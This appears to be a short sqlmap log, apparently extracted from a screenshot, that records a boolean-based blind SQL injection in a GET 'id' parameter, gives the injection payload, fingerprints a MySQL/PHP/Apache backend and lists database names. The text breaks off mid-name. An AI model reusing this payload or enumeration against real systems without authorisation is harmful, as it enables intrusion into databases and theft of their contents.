 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=-(if((1=1 AND 7637=7637),0,(select 1 union select 2)))
---
[15:34:24] [INFO] testing MySQL
[15:34:24] [INFO] confirming MySQL
[15:34:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[15:34:24] [INFO] fetching database names
[15:34:24] [INFO] fetching number of databases
[15:34:24] [INFO] resumed: 3
[15:34:24] [INFO] resumed: information_schema
[15:34:24] [INFO] resumed: test
[15:34:24] [INFO] resumed: tra
available databases [3]:
[*] information_schema
[*] test
[*] tr